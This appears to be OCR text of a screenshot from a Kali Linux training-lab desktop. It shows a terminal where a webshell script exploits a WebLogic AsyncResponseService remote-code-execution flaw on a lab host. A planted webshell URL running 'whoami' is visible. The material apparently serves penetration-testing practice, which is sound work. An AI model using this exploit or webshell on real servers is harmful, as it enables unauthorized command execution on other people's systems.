 所有应用程序 Burp Suite … Problem loa… async_websh… weblogic -… [Terminal… [Terminal… Terminal ... Terminal ... 19:23 root
Problem loading page - Mozilla Firefox
Problem loading page
10.1.1.100:7001/_async/AsyncResponseService
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Terminal 终端 - root@kali: ~/Desktop/weblogic
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
webshell
By jas502n
No Pactch For CVE-2017-10271
_async/AsyncResponseService RCE
>>>>Usage: python webshell.py url webshell.jsp
>>>The Vuln Url: http://10.1.1.100:7001/_async/AsyncResponseService
Webshell:
http://10.1.1.100:7001/_async/webshell.jsp?cmd=whoami
root@kali:~/Desktop/weblogic# http://10.1.1.100:7001/_async/webshell.jsp?cmd=who
ami
Waiting for 10.1.1.100…
0 matches
Done
116 bytes | 1,092 millis
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
57:51